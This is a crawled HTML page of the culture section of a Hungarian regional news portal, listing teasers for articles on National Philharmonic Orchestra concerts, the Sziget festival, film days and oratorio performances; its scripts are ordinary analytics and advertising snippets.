

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellonograd.hu/kultura
body_size: 11081
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Kultúra | Hello </title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Kultúra | Hello " >
<meta name="description" content="" >
<meta property="og:title" content="Kultúra" >
<meta property="og:type" content="website" >
<meta property="og:description" content="Hellonograd.hu - Itt a legújabb országos hírportál-hálózat! Hozzuk az országosat, és visszük az izgalmas, eddig elmondatlan helyi sztorikat." >
<meta property="og:image" content="https://hellonograd.hu/static/css/img/Hello_logo.png" >
<meta property="og:url" content="http://hellonograd.hu/kultura" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKLMDP5');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
    
    

</head>
<body data-url="https://hellonograd.hu/kultura" data-base="https://hellonograd.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 24.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellonograd">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="szecseny-233">Szécsény</option>
                                <option value="herencseny-335">Herencsény</option>
                                <option value="somosko_-349">Somoskő </option>
                                <option value="bujak_-352">Buják </option>
                                <option value="salgotarjan_-353">Salgótarján </option>
                                <option value="dregelypalank-394">Drégelypalánk</option>
                                <option value="paszto-396">Pásztó</option>
                                <option value="holloko-404">Hollókő</option>
                                <option value="berkenye-411">Berkenye</option>
                                <option value="matraszele-415">Mátraszele</option>
                                <option value="matranovak-416">Mátranovák</option>
                                <option value="homokterenye-417">Homokterenye</option>
                                <option value="nemti-418">Nemti</option>
                                <option value="balassagyarmat-433">Balassagyarmat</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Nógrád" />
                                            <h2 class="fs36">
                            Nógrád                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-N%C3%B3gr%C3%A1d-178424869441323/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Nógrád" />
                    <h2 class="fs36">Nógrád</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellonograd">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-N%C3%B3gr%C3%A1d-178424869441323/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="container">
    <div class="row justify-content-center"><div class="col-lg-8 articles"><section class="list-bigpic">
            <div class="img-wrapper">
            <a href="/kultura/igy-nyitja-az-evadot-a-nemzeti-filharmonikus-zenekar-110378"><img src="/data/articles/110/1103/article-110378/Nemzeti_Filharmonikus_Zenekar_2022_MNF_foto_Csibi_Szilvia_1__fill_780x500.jpg" alt="Így nyitja az évadot a Nemzeti Filharmonikus Zenekar"/></a>
        </div>
            <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Kultúra</a></h4>    <div class="articles">
        <article>
            <h3><a href="/kultura/igy-nyitja-az-evadot-a-nemzeti-filharmonikus-zenekar-110378">Így nyitja az évadot a Nemzeti Filharmonikus Zenekar</a></h3>
        </article>
                    <article>
                <h3><a href="/kultura/fontos-tenyek-es-izgalmas-szamok-a-szigetrol-110372">Fontos tények és izgalmas számok a Szigetről</a></h3>
            </article>
                    <article>
                <h3><a href="/kultura/egyseg-es-sokszinuseg-ez-a-nemzeti-filharmonikus-zenekar-uj-evada-110359">Egység és sokszínűség, ez a Nemzeti Filharmonikus Zenekar új évada</a></h3>
            </article>
            </div>
</section><section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_452x316.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Mi lehetne szebb ajándék karácsony előtt, mint egy Magyarországon ismeretlen, háromrészes oratórium, amely éppen Jézus életének kevéssé taglalt szakaszáról szól?</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_452x316.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Akik figyelemmel kísérik a Nemzeti Filharmonikusok koncertjeit, jól tudják, hogy az egymást követő évadok kínálatában minden alkalommal operabérlet is szerepel.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.92617849576271" data-focus-y="0.29344729344729" data-focus-w="2000" data-focus-h="1486">
                            <a href="/kultura/becsi-es-nem-becsi-klasszikusok-a-ferencsik-berlet-elso-hangversenyen-110399"><img src="/data/articles/110/1103/article-110399/2024.11.11_ZAK_L.Petrova_Marco_Borggreve_focuspoint_452x316.jpeg" alt="Bécsi és nem bécsi klasszikusok a Ferencsik bérlet első hangversenyén"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/becsi-es-nem-becsi-klasszikusok-a-ferencsik-berlet-elso-hangversenyen-110399">Bécsi és nem bécsi klasszikusok a Ferencsik bérlet első hangversenyén</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.11.8</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Nemzeti Filharmonikusok előadásában Asioli, Viotti és Haydn egy-egy műve csendül fel – köztük a szimfóniaműfaj „atyjának” legutolsó ilyen műfajú alkotása.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.26041666666667" data-focus-y="0.35849056603774" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/ujra-lesz-nagy-utcaszinhaz-a-szigeten-110368"><img src="/data/articles/110/1103/article-110368/majorkata_sziget23_0812_116_focuspoint_452x316.jpg" alt="Újra lesz Nagy Utcaszínház a Szigeten"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/ujra-lesz-nagy-utcaszinhaz-a-szigeten-110368">Újra lesz Nagy Utcaszínház a Szigeten</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.08.3</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén visszatér a Szigetre a Nagy Utcaszínház egy lenyűgöző francia produkcióval, a világ minden tájáról érkező cirkuszi előadásokat mutat be a Cirque du Sziget, a Sétáló Utcaszínházak keretében kilenc attrakció bukkan majd fel a Sziget minden pontján.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/szenvedelyes-operak-a-nemzeti-filharmonikusok-uj-evadaban-110347"><img src="/data/articles/110/1103/article-110347/Nemzeti_Enekkar_2022_MNF_foto_Csibi_Szilvia_2__focuspoint_452x316.jpg" alt="Szenvedélyes operák a Nemzeti Filharmonikusok új évadában"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/szenvedelyes-operak-a-nemzeti-filharmonikusok-uj-evadaban-110347">Szenvedélyes operák a Nemzeti Filharmonikusok új évadában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.06.17</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Nemzeti Filharmonikus Zenekar és a Nemzeti Énekkar 2024/2025-ös évad koncertjei a korábbi évekhez hasonlóan bejárják a hangversenyrepertoár valamennyi fejezetét, tallózva régi és új között.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.098131440144063" data-focus-y="-0.19667652675084" data-focus-w="1500" data-focus-h="1050">
                            <a href="/kultura/korusmuzsika-a-nemzeti-filharmonikusoktol-110374"><img src="/data/articles/110/1103/article-110374/Nemzeti_Enekkar_2022_MNF_foto_Csibi_Szilvia_2_1__focuspoint_452x316.jpg" alt="Kórusmuzsika a Nemzeti Filharmonikusoktól"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/korusmuzsika-a-nemzeti-filharmonikusoktol-110374">Kórusmuzsika a Nemzeti Filharmonikusoktól</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.04.21</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Somos Csaba karigazgató vezetésével dolgozó Nemzeti Énekkar részben a Nemzeti Filharmonikus Zenekarral együttműködve, részben a zenekartól függetlenül alkotja meg zenei repertoárját. A 2024/2025-ös évad Pászti bérlete mindkét modellre kínál példát.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12435471976401" data-focus-y="0.30735930735931" data-focus-w="1525" data-focus-h="1041">
                            <a href="/kultura/oscar-jelolt-filmekkel-startol-a-14-frankofon-filmnapok-110300"><img src="/data/articles/110/1103/article-110300/3M_V2_J88_BK_00003_c_Ben_King_focuspoint_452x316.jpg" alt="Oscar-jelölt filmekkel startol a 14. Frankofón Filmnapok"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/oscar-jelolt-filmekkel-startol-a-14-frankofon-filmnapok-110300">Oscar-jelölt filmekkel startol a 14. Frankofón Filmnapok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.02.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>24 film és bennük a legnagyobb francia sztárok lesznek láthatóak a Francia Intézet szervezésében február 28. és március 10. között a 14. Frankofón Filmnapokon.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.41933997050147" data-focus-y="0.30549450549451" data-focus-w="748" data-focus-h="1006">
                            <a href="/kultura/egyedulallo-lemezfelvetel-reszeve-valhat-magyar-kozonseg-110290"><img src="/data/articles/110/1102/article-110290/2024.01.11_Judith_Van_Wanroij_Edoland_2_focuspoint_452x316.jpg" alt="Egyedülálló lemezfelvétel részévé válhat magyar közönség"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/egyedulallo-lemezfelvetel-reszeve-valhat-magyar-kozonseg-110290">Egyedülálló lemezfelvétel részévé válhat magyar közönség</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.01.8</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Nemzeti Filharmonikusok Opera bérlete számos lehetőséget kínál a komolyzenei kultúrát kedvelő közönség számára, de ami január 11-én vár a közönségre, az még a sokat látott zenerajongóknak is igazi kuriózum lesz.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/ezt-a-mozit-valaszd-az-adventi-rajzfilm-dompingbol-110280"><img src="/data/articles/110/1102/article-110280/migration_trailer_focuspoint_452x316.jpg" alt="Ezt a mozit válaszd az adventi rajzfilm dömpingből!"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/ezt-a-mozit-valaszd-az-adventi-rajzfilm-dompingbol-110280">Ezt a mozit válaszd az adventi rajzfilm dömpingből!</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2023.11.14</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Szerzői filmmel erősít a legsikeresebb animációs stúdió, ami azért örömhír, mert így lesz igazán vicces rajzfilm is a mozikban karácsony előtt. </p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/az-evad-nyitanyan-bartok-elott-tiszteleg-a-nemzeti-filharmonikus-zenekar-110265"><img src="/data/articles/110/1102/article-110265/2023.09.25_1__focuspoint_452x316.png" alt="Az évad nyitányán Bartók előtt tiszteleg a Nemzeti Filharmonikus Zenekar"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Kultúra</a></h4>
                    <h3><a href="/kultura/az-evad-nyitanyan-bartok-elott-tiszteleg-a-nemzeti-filharmonikus-zenekar-110265">Az évad nyitányán Bartók előtt tiszteleg a Nemzeti Filharmonikus Zenekar</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2023.09.21</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Nemzeti Filharmonikus Zenekar hagyományosan egy nappal Bartók Béla halálának évfordulója előtt tartja évadnyitó hangversenyét, így tisztelegve a „tiszta forrás” zeneszerzőjének munkássága előtt.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_452x316.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A hagyományos nyáresti előadásoknak ismét a festői Brunszvik-kastély parkja ad otthont három szombat estén: július 5-én, 12-én és 19-én.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.61623728972624" data-focus-y="-0.052991622896495" data-focus-w="1210" data-focus-h="1815">
                            <a href="/kultura/kortars-karacsonyi-oratorium-a-mupaban-110409"><img src="/data/articles/110/1104/article-110409/James_MacMillan_1_HansvanderWoerd_focuspoint_452x316.jpg" alt="Kortárs Karácsonyi oratórium a Müpában"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/kortars-karacsonyi-oratorium-a-mupaban-110409">Kortárs Karácsonyi oratórium a Müpában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.12.6</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A produkció eredetiségét szavatolja, hogy művét maga a szerző, Sir James MacMillan vezényli.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.11685646186441" data-focus-y="0.26114649681529" data-focus-w="1822" data-focus-h="1214">
                            <a href="/kultura/szorakozni-es-szakmazni-is-lehet-az-idei-efott-on-110356"><img src="/data/articles/110/1103/article-110356/napibontas_1_nap_99__focuspoint_452x316.jpg" alt="Szórakozni és szakmázni is lehet az idei EFOTT-on"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/szorakozni-es-szakmazni-is-lehet-az-idei-efott-on-110356">Szórakozni és szakmázni is lehet az idei EFOTT-on</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.07.11</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>500 EFOTT-bérletet ajánl fel a Kulturális és Innovációs Minisztérium a külhoni felsőoktatási intézmények számára – jelentette be Dr. Hankó Balázs, a minisztérium államtitkára az EFOTT sajtótájékoztatóján.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.20725309583876" data-focus-y="0.3971065097385" data-focus-w="1335" data-focus-h="2001">
                            <a href="/kultura/a-nemzeti-filharmonikus-zenekar-nyitja-a-margitszigeti-szinhaz-szezonjat-110454"><img src="/data/articles/110/1104/article-110454/Vashegyi_Gyorgy_MNF_foto_Csibi_Szilvia_5__focuspoint_452x316.jpg" alt="A Nemzeti Filharmonikus Zenekar nyitja a Margitszigeti Színház szezonját"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Kultúra</a></h4>
                    <h3><a href="/kultura/a-nemzeti-filharmonikus-zenekar-nyitja-a-margitszigeti-szinhaz-szezonjat-110454">A Nemzeti Filharmonikus Zenekar nyitja a Margitszigeti Színház szezonját</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.05.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Hazánk legrangosabb szimfonikus együttesének fellépése a nyárindítás fontos része.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17155235988201" data-focus-y="0.2212389380531" data-focus-w="1243" data-focus-h="828">
                            <a href="/kultura/a-nagy-zeneszerzoknek-is-akadnak-felfedezesre-varo-muvei-110320"><img src="/data/articles/110/1103/article-110320/2024.04.18_Tomas_Brauner_A4_18_c_PetraHajska_focuspoint_452x316.jpg" alt="A nagy zeneszerzőknek is akadnak felfedezésre váró művei"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/a-nagy-zeneszerzoknek-is-akadnak-felfedezesre-varo-muvei-110320">A nagy zeneszerzőknek is akadnak felfedezésre váró művei</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.04.15</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Dvořák negyvenhárom évesen írt egy romantikus kantátát <em>A kísértetmenyasszony</em> címmel. Az opus Magyarországon – vélhetően a cseh nyelvű szövegkönyv okozta előadási nehézségek miatt – máig nem vált repertoárdarabbá.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.59375" data-focus-y="0.35849056603774" data-focus-w="1498" data-focus-h="1000">
                            <a href="/kultura/puccini-elso-nagy-sikere-a-mupaban-110298"><img src="/data/articles/110/1102/article-110298/2024.02.25_Serban_vasile001_focuspoint_452x316.jpg" alt="Puccini első nagy sikere a Müpában"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/puccini-elso-nagy-sikere-a-mupaban-110298">Puccini első nagy sikere a Müpában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.02.8</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Nemzeti Énekkar és a Nemzeti Filharmonikus Zenekar él a Müpa Bartók Béla Nemzeti Hangversenytermének kínálkozó adottságaival, félig szcenírozott előadásban mutatja be Puccini halhatatlan remekét, a Manon Lescaut-t.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.55503318584071" data-focus-y="0.29203539823009" data-focus-w="1144" data-focus-h="762">
                            <a href="/kultura/karacsony-haromszaz-evvel-ezelott-lipcseben-110289"><img src="/data/articles/110/1102/article-110289/2023.12.23_Christian_Immler_by_Marco_Borggreve_2_focuspoint_452x316.jpg" alt="Karácsony háromszáz évvel ezelőtt Lipcsében"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/karacsony-haromszaz-evvel-ezelott-lipcseben-110289">Karácsony háromszáz évvel ezelőtt Lipcsében</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2023.12.15</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>De miért éppen akkorra repít minket vissza ez a zenei időutazás?</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
